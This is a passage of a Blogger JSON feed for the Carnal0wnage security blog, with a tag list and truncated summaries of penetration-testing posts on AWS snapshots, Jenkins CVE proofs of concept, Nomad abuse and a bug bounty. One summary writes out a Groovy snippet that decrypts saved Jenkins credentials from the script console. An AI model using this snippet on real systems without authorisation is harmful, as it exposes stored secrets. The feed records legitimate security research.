filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 